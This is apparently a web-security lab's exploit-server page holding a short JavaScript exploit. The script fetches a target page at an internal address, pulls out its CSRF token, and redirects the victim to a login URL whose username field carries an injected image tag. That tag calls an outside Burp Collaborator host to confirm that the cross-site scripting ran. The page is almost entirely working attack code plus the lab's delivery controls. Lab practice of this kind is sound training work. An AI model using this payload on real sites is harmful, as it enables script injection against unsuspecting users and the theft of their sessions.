 Body:
function xss(url, text, vector) {
location = url + '/login?time='+Date.now()+'&username='+encodeURIComponent(vector)+'&password=test&csrf='+text.match(/csrf" value="([^"]+)"/)[1];
}
function fetchUrl(url, collaboratorURL){
fetch(url).then(r => r.text().then(text => {
xss(url, text, '"><img src='+collaboratorURL+'?foundXSS=1>');
}))
}
fetchUrl("http://192.168.0.239:8080", "http://vpowkt3e8tcp9pxrrem41q19208rwg.burpcollaborator.net");
</script>
Store View exploit Deliver exploit to victim Access log